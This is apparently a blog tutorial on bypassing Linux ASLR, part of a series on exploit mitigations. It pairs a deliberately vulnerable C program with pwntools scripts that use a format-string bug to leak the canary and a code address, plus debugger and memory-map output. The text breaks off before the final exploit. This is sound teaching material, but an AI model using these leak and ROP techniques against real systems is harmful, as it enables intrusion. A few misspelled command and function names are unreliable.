The Spacecraft Hacker's Handbook
A Practical Guide to Breaking Space Systems

The Spacecraft Hacker's Handbook is out in Early Access over at No Starch Press!
Latest Posts
2025-11-02 - How to Bypass Basic Exploit Mitigation - Part 0x03 - ASLR
2025-10-24 - How to Bypass Basic Exploit Mitigation - Part 0x02 - Stack Canaries
2025-10-20 - How to Bypass Basic Exploit Mitigation - Part 0x01 - DEP/NX
2025-10-15 - How to Bypass Basic Exploit Mitigation - Part 0x00 - Vanilla Buffer Overflow
2025-08-28 - Securing SATCOM Amid Rising Demands and Threats
2025-08-24 - The Spacecraft Hacker's Handbook
2025-08-23 - Hacker Summer Camp 2025 - Recap
2025-07-18 - STARPWN DEF CON 33 CTF
2025-06-21 - Rosetta Flashback
2025-05-28 - OpenC3 Cosmos - Vulnerability Research
2025-04-07 - Designing Secure Space Systems
2025-03-29 - NASA cFS - Vulnerability Research
2025-03-07 - NASA F' - Vulnerability Research
2024-12-29 - What a year 2024 has been - a brief summary
2024-11-27 - The Ultimate Handheld Hacking Device - My Experience with NetHunter
2024-11-08 - Quack-quack - HID attacks with NetHunter
2024-11-06 - Flashing an OS image to your Android device
2024-09-17 - ChatGPT wrote a Rust program for me that generates an RSS feed from Markdown files
2024-09-16 - Navigating the Leap: My Journey from Software Engineering to Offensive Security
2024-08-21 - How to crash a Spacecraft – DoS through Vulnerability in NASA CryptoLib v1.3.0
2024-08-09 - Ground Control to Major Threat: Hacking the Space Link Extension Protocol
2024-07-17 - IDOR's in NCIA ANET v3.4.1
2024-05-21 - Remote Code Execution via Man-in-the-Middle (and more) in NASA's AIT-Core v2.5.2
2024-01-17 - Getting a Black Belt in Wi-Fu - OSWP Review
2024-01-16 - Exploiting the Apache Karaf Console
2024-01-12 - Exploitation of the OSGi console
2023-11-02 - XSS in NASAs Open MCT v3.0.2 - data exfiltration
2023-10-19 - My Journey to Finding My First 0day/CVE
2023-10-13 - Yamcs Vulnerability Assessment
2023-10-12 - Prototype Pollution in NASAs Open MCT CVE-2023-45282
2023-08-05 - How I Failed OSWA Exam
2023-07-23 - Mid-career Transition to Infosec 0x07
2023-03-19 - Mid-career Transition to Infosec 0x06
2023-01-16 - Mid-career Transition to Infosec 0x05
2023-01-12 - ADwalk: simple PowerShell script to enumate Active Directory
2022-12-20 - clif: simple command-line application fuzzer
2022-12-12 - nansi: simple tool for task automation
2022-09-01 - Mid-career Transition to Infosec 0x04
2022-08-10 - Mid-career Transition to Infosec 0x03
2022-04-27 - Mid-career Transition to Infosec 0x02
2022-03-10 - Mid-career Transition to Infosec 0x01
The Spacecraft Hacker's Handbook
A Practical Guide to Breaking Space Systems

The Spacecraft Hacker's Handbook is out in Early Access over at No Starch Press!
Latest Posts
2025-11-02 - How to Bypass Basic Exploit Mitigation - Part 0x03 - ASLR
2025-10-24 - How to Bypass Basic Exploit Mitigation - Part 0x02 - Stack Canaries
2025-10-20 - How to Bypass Basic Exploit Mitigation - Part 0x01 - DEP/NX
2025-10-15 - How to Bypass Basic Exploit Mitigation - Part 0x00 - Vanilla Buffer Overflow
2025-08-28 - Securing SATCOM Amid Rising Demands and Threats
2025-08-24 - The Spacecraft Hacker's Handbook
2025-08-23 - Hacker Summer Camp 2025 - Recap
2025-07-18 - STARPWN DEF CON 33 CTF
2025-06-21 - Rosetta Flashback
2025-05-28 - OpenC3 Cosmos - Vulnerability Research
2025-04-07 - Designing Secure Space Systems
2025-03-29 - NASA cFS - Vulnerability Research
2025-03-07 - NASA F' - Vulnerability Research
2024-12-29 - What a year 2024 has been - a brief summary
2024-11-27 - The Ultimate Handheld Hacking Device - My Experience with NetHunter
2024-11-08 - Quack-quack - HID attacks with NetHunter
2024-11-06 - Flashing an OS image to your Android device
2024-09-17 - ChatGPT wrote a Rust program for me that generates an RSS feed from Markdown files
2024-09-16 - Navigating the Leap: My Journey from Software Engineering to Offensive Security
2024-08-21 - How to crash a Spacecraft – DoS through Vulnerability in NASA CryptoLib v1.3.0
2024-08-09 - Ground Control to Major Threat: Hacking the Space Link Extension Protocol
2024-07-17 - IDOR's in NCIA ANET v3.4.1
2024-05-21 - Remote Code Execution via Man-in-the-Middle (and more) in NASA's AIT-Core v2.5.2
2024-01-17 - Getting a Black Belt in Wi-Fu - OSWP Review
2024-01-16 - Exploiting the Apache Karaf Console
2024-01-12 - Exploitation of the OSGi console
2023-11-02 - XSS in NASAs Open MCT v3.0.2 - data exfiltration
2023-10-19 - My Journey to Finding My First 0day/CVE
2023-10-13 - Yamcs Vulnerability Assessment
2023-10-12 - Prototype Pollution in NASAs Open MCT CVE-2023-45282
2023-08-05 - How I Failed OSWA Exam
2023-07-23 - Mid-career Transition to Infosec 0x07
2023-03-19 - Mid-career Transition to Infosec 0x06
2023-01-16 - Mid-career Transition to Infosec 0x05
2023-01-12 - ADwalk: simple PowerShell script to enumate Active Directory
2022-12-20 - clif: simple command-line application fuzzer
2022-12-12 - nansi: simple tool for task automation
2022-09-01 - Mid-career Transition to Infosec 0x04
2022-08-10 - Mid-career Transition to Infosec 0x03
2022-04-27 - Mid-career Transition to Infosec 0x02
2022-03-10 - Mid-career Transition to Infosec 0x01
Security Articles
2025-11-02 - How to Bypass Basic Exploit Mitigation - Part 0x03 - ASLR
2025-10-24 - How to Bypass Basic Exploit Mitigation - Part 0x02 - Stack Canaries
2025-10-20 - How to Bypass Basic Exploit Mitigation - Part 0x01 - DEP/NX
2025-10-15 - How to Bypass Basic Exploit Mitigation - Part 0x00 - Vanilla Buffer Overflow
2025-05-28 - OpenC3 Cosmos - Vulnerability Research
2025-04-07 - Designing Secure Space Systems
2025-03-29 - NASA cFS - Vulnerability Research
2025-03-07 - NASA F' - Vulnerability Research
2024-11-27 - The Ultimate Handheld Hacking Device - My Experience with NetHunter
2024-11-08 - Quack-quack - HID attacks with NetHunter
2024-11-06 - Flashing an OS image to your Android device
2024-08-21 - How to crash a Spacecraft – DoS through Vulnerability in NASA CryptoLib v1.3.0
2024-08-09 - Ground Control to Major Threat: Hacking the Space Link Extension Protocol
2024-07-17 - IDOR's in NCIA ANET v3.4.1
2024-05-21 - Remote Code Execution via Man-in-the-Middle (and more) in NASA's AIT-Core v2.5.2
2024-01-16 - Exploiting the Apache Karaf Console
2024-01-12 - Exploitation of the OSGi console
2023-11-02 - XSS in NASAs Open MCT v3.0.2 - data exfiltration
2023-10-13 - Yamcs Vulnerability Assessment
2023-10-12 - Prototype Pollution in NASAs Open MCT CVE-2023-45282

How to bypass basic exploitation mitigation - Part 0x03 - ASLR
Table of Contents
Housekeeping
This blog post series focuses on basic exploitation mitigation techniques and how to bypass them during exploitation. It consists of:
This is part 3 of the series discussing the ASLR protection and how to bypass it using information disclosure vulnerabilities.
The code to support the content of this article can be found: here.
Prerequisites
To fully understand the content of this series, you should have a basic knowledge of the following:
- C language.
- gdb
- x86-64 assembly
- Stack-based memory allocation
Tools
Throughout this series, we will be using (and you will need to follow along) the following basic tools:
Introduction
In this blog post, we will focus on ASLR: what it is, how it works, and how to bypass it. Although ASLR will be the primary focus here, we will, of course, keep all other protections enabled. That's right, by the end of this reading, you will have developed an exploit that bypasses DEP, Stack Canaries, and ASLR protections. Different operating systems implement ASLR differently; here, we focus only on Linux. Let's get started!
What is ASLR
Address Space Layout Randomization (ASLR) is an exploit mitigation adopted by modern kernels to reduce the predictability of memory addresses in process address spaces. Its genesis lies in addressing weaknesses still present after the introduction of Data Execution Prevention (DEP) and Stack Canaries, in particular, the static mapping of process segments, which made return-oriented attacks trivial. By randomizing the locations of various memory regions, ASLR increases the complexity of reliably reusing exploits.
ASLR Architecture and Design
ASLR affects several key regions of process memory: the stack, heap, mmap'd regions, shared libraries, and code segments. Linux exposes three modes via the randomize_va_space sysctl:
0: Disabled, addresses are static (do you remember how we set it to0for vanilla buffer overflow, DEP, and Stack Canaries bypass?).1: Conservative randomization. Stack, mmap, heap, and Virtual Dynamic Shared Objects (VDSO) libraries are randomized.2: Full randomization. Adds the program break (brk) managed segment to the above.
Position Independent Executable (PIE) enhances ASLR's effectiveness by randomizing code and its linkage tables at load time, removing static anchors for our ROP chains.
OS-Level Implementation of ASLR on Linux
At the OS level, ASLR is implemented in the kernel's memory management routines. When a process is spawned, the ELF loader (load_elf_binary) uses random offsets in conjunction with routines such as randomize_page() and archi_randomize_brk() to place segments.
The implementation details per segment are:
- Stack: The stack's top is randomized via bitwise masking and random number generation (
randomize_stack_top()), using entropy defined by architecture-specific masks. - Heap (brk): The program break is randomized using a range, typically several megabytes, via randomization routines in
/arch/x86/kernel/process.c. - mmap: Regions mapped via
mmap()get randomized start addresses, using kernel alignment logic and additional entropy per platform. - Libraries/VDSO: Shared libraries and the VDSO segment are mapped at random addresses each execution.
- kASLR: Since kernel 3.14, kASLR randomizes kernel code segment location at boot, though the kernel's position remains constant until reboot.
These routines use PRNG sources, mask bits based on the architecture (32/64-bit), and operate per-process, except for the static kernel locations.
Process-Level Implementation
Every new user-space process inherits a randomized layout unless the personality flags (e.g., ADDR_NO_RANDOMIZE) or specific mappings disable it. PIE binaries further increase per-process randomization, making the GOT and PLT tables unpredictable on each run.
The layout involves:
- Executable segment: PIE dictates that code is relocatable at every run.
- Stack and heap: Independent randomized offsets.
- Libraries: dynamic linker/loader resolves library locations via runtime indirection.
Non-PIE ELF binaries remain more predictable, exposing code segments to exploitation even if other segments are randomized.
Configuring and Controlling ASLR
Configuration is kernel-tunable and can be set persistently or temporarily. Here's what you can do.
Check current mode:
cat /proc/sys/kernel/randomize_va_space
Temporarily set mode (something we did in the past):
echo 2 > /proc/sys/kernel/randomize_va_space
sysctl -w kernel.randomize_va_space=2
Permanently set mode: Add in /etc/sysctl.conf
kernel.randomize_va_space = 2
Disable for single process:
setarchi $(uname -m) -R ./vuln
This uses personality flags to disable ASLR, e.g., for targeted experiments or debugging.
When we compile our program, PIE is enabled by default. We can, however, explicitly enable/disable it by using the -pie and -no-pie gcc options.
Limitations and Bypass Techniques
ASLR offers strong protection, but it is not absolute. Here are a few things to consider:
- Entropy Analysis: 32-bit systems have much less entropy (usually 16 bits), easily brute-forced. 64-bit systems improve this (~28 usable bits), but information leaks can still quickly invalidate protection.
- Infoleak/Bruteforce: Leaks via format string vulnerabilities (which we will have a look at later in this article), oracles, or poor sandboxing permit us to reconstruct memory layout.
- Offset2lib/ret2libc/ROP: If a single library address is found, offsets allow other regions to be determined (Offset2lib). Typical ROP and ret2libc attacks exploit these weaknesses (which we'll also look at later).
- kASLR: Kernel code randomizes at boot only - any leak permits for the uptime duration.
ASLR in Practice
Now that we better understand the concept and implications of ASLR, let's see how it works in practice.
First, let's make sure that ASLR is enabled at the system level:
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
Verify:
cat /proc/sys/kernel/randomize_va_space
Output:
2
Great. Now, let's have a look at the example we've been working with throughout this series. Just for convenience, here's the code:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vuln() {
char first_name[32];
char last_name[32];
printf("What is your first name?\n");
read(0, first_name, 32);
printf(first_name);
printf("\nWhat is your last name?\n");
read(0, last_name, 256);
}
int main() {
vuln();
return 0;
}
As you recall, this piece of code is vulnerable to format string and buffer overflow vulnerabilities. Let's compile it with all protections enabled:
docker run --rm -v "$(pwd):/app" -w /app gcc:10.5.0 gcc -fPIE -pie -fstack-protector-all vuln.c -o vuln
Let's check it now with checksec:
pwn checksec vuln
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
You can see that Stack Canaries, NX, and PIE are now enabled too.
Also, note that we didn't compile our vulnerable program statically. Let's verify that:
file vuln
vuln: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, not stripped
So, what does this mean in practice? Well, given that our binary is both pie executable, and dynamically linked, basically none of the addresses we have been gathering through the static analysis are the actual addresses, instead, they are just offsets to a randomized base address.
Let's see what those addresses actually look like. Take the main() function as an example. Up until now, we were able to get the address using the nm tool:
nm vuln | grep "main"
U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
In this case, the address of the main() function is 0x11e8. So, let's verify that with the debugger:
gdb ./vuln
---snip--
gef➤ b *main
Breakpoint 1 at 0x11e8
gef➤ r
---snip---
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x5555555551e1 <vuln+007c> call 0x555555555040 <__stack_chk_fail@plt>
0x5555555551e6 <vuln+0081> leave
0x5555555551e7 <vuln+0082> ret
●→ 0x5555555551e8 <main+0000> push rbp
0x5555555551e9 <main+0001> mov rbp, rsp
0x5555555551ec <main+0004> sub rsp, 0x10
0x5555555551f0 <main+0008> mov rax, QWORD PTR fs:0x28
0x5555555551f9 <main+0011> mov QWORD PTR [rbp-0x8], rax
0x5555555551fd <main+0015> xor eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x5555555551e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5555555551e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
As you can see, the actual address of the main() function is 0x5555555551e8. You're probably thinking now that it's not too bad. Obviously, the base address is 0x555555554000, and since we have the offset 0x11e8, we can add it to the base to get the address we're after. Well, that's not the case. When you run a program in gdb, by default, it disables the ASLR (so that we can do a better job while debugging!), so if you enable it with aslr on, you will see something very different:
gdb ./vuln
---snip---
gef➤ aslr on
[+] Enabling ASLR
gef➤ b *main
Breakpoint 1 at 0x11e8
gef➤ r
---snip---
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x55f8192121e1 <vuln+007c> call 0x55f819212040 <__stack_chk_fail@plt>
0x55f8192121e6 <vuln+0081> leave
0x55f8192121e7 <vuln+0082> ret
●→ 0x55f8192121e8 <main+0000> push rbp
0x55f8192121e9 <main+0001> mov rbp, rsp
0x55f8192121ec <main+0004> sub rsp, 0x10
0x55f8192121f0 <main+0008> mov rax, QWORD PTR fs:0x28
0x55f8192121f9 <main+0011> mov QWORD PTR [rbp-0x8], rax
0x55f8192121fd <main+0015> xor eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x55f8192121e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x55f8192121e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
Now the address of main() is 0x55f8192121e8. Still the same offset, but the base address is very different. If you re-run it, it will change again:
────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
0x5594520a51e1 <vuln+007c> call 0x5594520a5040 <__stack_chk_fail@plt>
0x5594520a51e6 <vuln+0081> leave
0x5594520a51e7 <vuln+0082> ret
●→ 0x5594520a51e8 <main+0000> push rbp
0x5594520a51e9 <main+0001> mov rbp, rsp
0x5594520a51ec <main+0004> sub rsp, 0x10
0x5594520a51f0 <main+0008> mov rax, QWORD PTR fs:0x28
0x5594520a51f9 <main+0011> mov QWORD PTR [rbp-0x8], rax
0x5594520a51fd <main+0015> xor eax, eax
────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "vuln", stopped 0x5594520a51e8 in main (), reason: BREAKPOINT
──────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5594520a51e8 → main()
───────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
This time it is 0x5594520a51e8.
How To Bypass ASLR
You've seen what ASLR does to the process address space, which basically makes the exploitation process we followed up until now completely useless. Although we definitely can't reuse the addresses we found during static analysis in the same way as before, our overall strategy remains partially valid. Let's discuss and refine it now.
Exploitation Strategy
We know that our binary is vulnerable to a buffer overflow and that we can leak the data from the stack. We also know that the binary has NX, Stack Canaries, and ASLR enabled. The stack canaries we can bypass with our format string vulnerability, and the NX we can bypass with ROP. Because of the ALSR, however, all the addresses we gather so far (pop rdi ; ret gadget, puts(), etc) are just offsets, and not the actual addresses. From the previous section, you now know that one way to bypass ASLR is to leak the address of any function, calculate the base address of our program, and apply the offset of the function we're interested in to that base address. We don't know how to do it yet, but that's roughly the idea, so let's list the high-level steps:
- Trigger the format string vulnerability.
- Leak the value of canary.
- Leak the address of
system(). As mentioned above, we first need to leak the address of a function and then calculate the address ofsystem(). - Place the address of
system()function argument in RDI register. Since we want to get a shell, our argument needs to be an address to/bin/sh. - Place the address of
system()itself on the stack so that the CPU can call it. - Trigger the buffer overflow vulnerability with our payload.
We already know how to leak the canary value. So, let's get the system() address next.
Leaking Addresses
From the previous chapters, you know that the stack contains the return addresses of some functions in our program. Given that PIE is enabled, our program has only two functions we could leak addresses for: main() and vuln(). So, let's get the offset of those functions first:
nm vuln
Output:
0000000000004048 B __bss_start
0000000000004048 b completed.0
w __cxa_finalize@GLIBC_2.2.5
0000000000004038 D __data_start
0000000000004038 W data_start
00000000000010b0 t deregister_tm_clones
0000000000001120 t __do_global_dtors_aux
0000000000003de0 d __do_global_dtors_aux_fini_array_entry
0000000000004040 D __dso_handle
0000000000003de8 d _DYNAMIC
0000000000004048 D _edata
0000000000004050 B _end
0000000000001294 T _fini
0000000000001160 t frame_dummy
0000000000003dd8 d __frame_dummy_init_array_entry
00000000000021a4 r __FRAME_END__
0000000000004000 d _GLOBAL_OFFSET_TABLE_
w __gmon_start__
0000000000002038 r __GNU_EH_FRAME_HDR
0000000000001000 t _init
0000000000003de0 d __init_array_end
0000000000003dd8 d __init_array_start
0000000000002000 R _IO_stdin_used
w _ITM_deregisterTMCloneTable
w _ITM_registerTMCloneTable
0000000000001290 T __libc_csu_fini
0000000000001230 T __libc_csu_init
U __libc_start_main@GLIBC_2.2.5
00000000000011e8 T main
U printf@GLIBC_2.2.5
U puts@GLIBC_2.2.5
U read@GLIBC_2.2.5
00000000000010e0 t register_tm_clones
U __stack_chk_fail@GLIBC_2.4
0000000000001080 T _start
0000000000004048 D __TMC_END__
0000000000001165 T vuln
The offset of main() is 0x11e8, and vuln() is 0x1165.
Based on this information and the ability to leak data from the stack, we should be able to leak the actual address of the main() function and calculate the address of the vuln() function. Let's try:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"%15$p %23$p"
p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")
p.interactive()
As you can see, we can leak more than one value from the stack, we have to specify the format string correctly. Before we discuss the code, let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 334989
[+] [b'0x78cfaa2fbb854600', b'0x563819b8c1e8']
[*] Switching to interactive mode
)\x03\x8c
What is your last name?
$
We successfully leaked two values: 0x78cfaa2fbb854600 and 0x563819b8c1e8.
The first leaked value (%15$p) is the 15th argument from that is on the stack and we expect this to be the canary value (if it is not clear why, check out the previous part of this series). The second leaked value (%23$p) is the 23rd argument, and in our case it is the address of the main().
How do we know that? If you look at the address itself, its last part equals the offset of the main() function, which is an indicator. But how did we conclude that we have to leak the 23rd argument? It's an educated guess. Although it's hard to predict exactly where the address is located, we know it's on the stack, so with the offset, we can keep checking until we find the one that matches main(). We could set a breakpoint in the debugger, check the stack layout, and try to calculate the position, however, where exactly do we set the breakpoint? If we put it before or after printf(), the stack layout will differ, since this function also pushes values onto the stack. Since print() is not our function, we would need to set the breakpoint somewhere in libc. This is already too much hustle for my taste for such an easy example, so I'd go and test each argument between 15 and 30 :)
With the address of the main, we can now calculate the base address of our program:
#!/usr/bin/env python3
from pwn import *
context.binary = elf = ELF('./vuln')
p = process('./vuln')
payload = b"%15$p %23$p"
p.sendlineafter(b"What is your first name?\n", payload)
leak = p.recvline().strip().split(b" ")
success(f"{leak}")
canary = int(leak[0], 16)
main = int(leak[1], 16)
main_offset = 0x11e8
vuln_base = main - main_offset
success(f"vuln_base = {hex(vuln_base)}")
p.interactive()
In the code above, we have extracted the actual address of main() and subtracted the main() offset from it, to get the base address of our vuln program. Let's run it:
./solve.py
[*] '/home/kali/bof/aslr/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
Stripped: No
[+] Starting local process './vuln': pid 343991
[+] [b'0xa91b3407d0788c00', b'0x55c0990301e8']
[+] vuln_base = 0x55c09902f000
[*] Switching to interactive mode
)\x03\x8c
What is your last name?
$
So, our base address is 0x55c09902f000.
Now, what about the address of the system() function? The output of nm shows that there's no system() function. So, even if we can calculate the base address of our program, how are we going to calculate the address of system() if we don't know its offset? This is where libc comes in play.
libc
libc is typically represented by the GNU C Library (glibc) in Linux x86-64 systems. It acts as the standard C library providing essential APIs for both user-level programs and direct interfaces to kernel system calls. When a program is compiled, its object files reference various libc symbols for core functionalities such as memory allocation (malloc/free), string operations, file I/O, and system utilities. At runtime, most executables (unless statically linked, which we did previously) load libc dynamically as a shared library (libc.so.6) via the dynamic linker/loader (ld-linux-x86-64.so.2). The ELF header in the executable specifies which shared objects are required, with libc almost universally present unless the binary is highly specialized or self-contained.
During process startup, the Linux loader maps libc into the process's virtual address space, along with the main binary and other required shared libraries. In this mapping, libcs code (.text), read-only data (.rodata), and writable data (.data, .bss) segments appear as distinct regions, typically higher in the address space than the main executable but below the stack and kernel memory mappings. The address ranges for these regions are randomized on each execution due to ASLR. Libc's memory is visible in /proc/[pid]/maps, usually occupying several mapped regions, including code, data, relocation sections, and dynamic-linking memory.
Once loaded, all calls to libc functions are resolved via the PLT/GOT mechanisms, which the dynamic linker patches to point to the shared library's functions in memory. This permits efficient reuse and sharing of libc among processes (code pages are read-only and shared). Data sections, however, are private to each process. Libc manages process-local structures such as the heap (via malloc/free), signal handlers, and thread-local storage. Memory allocations within a process (via malloc) involve requests to the kernel (via brk or mmap syscalls), but libc itself orchestrates the memory areas, heap fragmentation, and thread safety.
There are several tools we can use to analyze how the libc is actually used. To check which version of libc a binary is linked against and what other shared libraries it uses, let's run ldd:
ldd ./vuln
Output:
linux-vdso.so.1 (0x00007f6d9c339000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f6d9c11e000)
/lib64/ld-linux-x86-64.so.2 (0x00007f6d9c33b000)
The output lists all dynamically linked libraries, including libc, and the resolved path for libc.so.6.
For a more detailed breakdown, we can use objdump to see the binaries' declared shared library dependencies:
objdump -p ./vuln | grep NEEDED
Output:
NEEDED libc.so.6
You can see that our vuln program only requires libc.so.6.
To see the shared libraries loaded when the program runs, launch the program and note its process ID (PID). With the PID, we can inspect /proc/[pid]/maps to get a complete memory mapping, revealing where libc is mapped in memory, the permissions of each region, and its actual memory layout:
./vuln
What is your first name?
On another shell, let's check the PID:
pgrep vuln
363187
Now, with PID, let's see the complete memory mapping:
cat /proc/363187/maps
5587b00e1000-5587b00e2000 r--p 00000000 08:01 2013247 /home/kali/bof/aslr/vuln
5587b00e2000-5587b00e3000 r-xp 00001000 08:01 2013247 /home/kali/bof/aslr/vuln
5587b00e3000-5587b00e4000 r--p 00002000 08:01 2013247 /home/kali/bof/aslr/vuln
5587b00e4000-5587b00e5000 r--p 00002000 08:01 2013247 /home/kali/bof/aslr/vuln
5587b00e5000-5587b00e6000 rw-p 00003000 08:01 2013247 /home/kali/bof/aslr/vuln
5587e4b1b000-5587e4b3c000 rw-p 00000000 00:00 0 [heap]
7fc0758bb000-7fc0758be000 rw-p 00000000 00:00 0
7fc0758be000-7fc0758e6000 r--p 00000000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc0758e6000-7fc075a4b000 r-xp 00028000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075a4b000-7fc075aa1000 r--p 0018d000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa1000-7fc075aa5000 r--p 001e2000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa5000-7fc075aa7000 rw-p 001e6000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa7000-7fc075ab4000 rw-p 00000000 00:00 0
7fc075ace000-7fc075ad0000 rw-p 00000000 00:00 0
7fc075ad0000-7fc075ad4000 r--p 00000000 00:00 0 [vvar]
7fc075ad4000-7fc075ad6000 r-xp 00000000 00:00 0 [vdso]
7fc075ad6000-7fc075ad7000 r--p 00000000 08:01 2279164 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075ad7000-7fc075aff000 r-xp 00001000 08:01 2279164 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075aff000-7fc075b0a000 r--p 00029000 08:01 2279164 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0a000-7fc075b0c000 r--p 00034000 08:01 2279164 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0c000-7fc075b0d000 rw-p 00036000 08:01 2279164 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
7fc075b0d000-7fc075b0e000 rw-p 00000000 00:00 0
7ffd8557f000-7ffd855a0000 rw-p 00000000 00:00 0 [stack]
If you grep it by libc, we should get the libc relevant mapping only:
cat /proc/363187/maps | grep libc
7fc0758be000-7fc0758e6000 r--p 00000000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc0758e6000-7fc075a4b000 r-xp 00028000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075a4b000-7fc075aa1000 r--p 0018d000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa1000-7fc075aa5000 r--p 001e2000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
7fc075aa5000-7fc075aa7000 rw-p 001e6000 08:01 2279167 /usr/lib/x86_64-linux-gnu/libc.so.6
Alternatively, we can use pldd to list the shared objects loaded by a given process:
pldd 363187
363187: /home/kali/bof/aslr/vuln
linux-vdso.so.1
/lib/x86_64-linux-gnu/libc.so.6
/lib64/ld-linux-x86-64.so.2
Or get a more concise memory mapping with pmap:
pmap 363187
363187: ./vuln
00005587b00e1000 4K r---- vuln
00005587b00e2000 4K r-x-- vuln
00005587b00e3000 4K r---- vuln
00005587b00e4000 4K r---- vuln
00005587b00e5000 4K rw--- vuln
00005587e4b1b000 132K rw--- [ anon ]
00007fc0758bb000 12K rw--- [ anon ]
00007fc0758be000 160K r---- libc.so.6
00007fc0758e6000 1428K r-x-- libc.so.6
00007fc075a4b000 344K r---- libc.so.6
00007fc075aa1000 16K r---- libc.so.6
00007fc075aa5000 8K rw--- libc.so.6
00007fc075aa7000 52K rw--- [ anon ]
00007fc075ace000 8K rw--- [ anon ]
00007fc075ad0000 16K r---- [ anon ]
00007fc075ad4000 8K r-x-- [ anon ]
00007fc075ad6000 4K r---- ld-linux-x86-64.so.2
00007fc075ad7000 160K r-x-- ld-linux-x86-64.so.2
00007fc075aff000 44K r---- ld-linux-x86-64.so.2
00007fc075b0a000 8K r---- ld-linux-x86-64.so.2
00007fc075b0c000 4K rw--- ld-linux-x86-64.so.2
00007fc075b0d000 4K rw--- [ anon ]
00007ffd8557f000 132K rw--- [ stack ]
total 2560K
For the sake of completing our analysis, let's review this in gdb:
gdb ./vuln
---snip---
gef➤ b *main
Breakpoint 1 at 0x11e8
gef➤ r
[#0] Id 1, Name: "vuln", stopped 0x5555555551e8 in main (), reason: BREAKPOINT
─────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x5555555551e8 → main()
──────────────────────────────────────────────────────────────────────────────────────
gef➤ info sharedlibrary
From To Syms Read Shared Object Library
0x00007ffff7fc8000 0x00007ffff7fef2d1 Yes /lib64/ld-linux-x86-64.so.2
0x00007ffff7dd7400 0x00007ffff7f3b17d Yes /lib/x86_64-linux-gnu/libc.so.6
gef➤ vmmap
---snip---
[ Legend: Code | Stack | Heap ]
Start End Offset Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /home/kali/bof/aslr/vuln
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /home/kali/bof/aslr/vuln
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /home/kali/bof/aslr/vuln
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /home/kali/bof/aslr/vuln
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /home/kali/bof/aslr/vuln
0x00007ffff7dac000 0x00007ffff7daf000 0x0000000000000000 rw-
0x00007ffff7daf000 0x00007ffff7dd7000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7dd7000 0x00007ffff7f3c000 0x0000000000028000 r-x /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f3c000 0x00007ffff7f92000 0x000000000018d000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f92000 0x00007ffff7f96000 0x00000000001e2000 r-- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f96000 0x00007ffff7f98000 0x00000000001e6000 rw- /usr/lib/x86_64-linux-gnu/libc.so.6
0x00007ffff7f98000 0x00007ffff7fa5000 0x0000000000000000 rw-
0x00007ffff7fbf000 0x00007ffff7fc1000 0x0000000000000000 rw-
0x00007ffff7fc1000 0x00007ffff7fc5000 0x0000000000000000 r-- [vvar]
0x00007ffff7fc5000 0x00007ffff7fc7000 0x0000000000000000 r-x [vdso]
0x00007ffff7fc7000 0x00007ffff7fc8000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
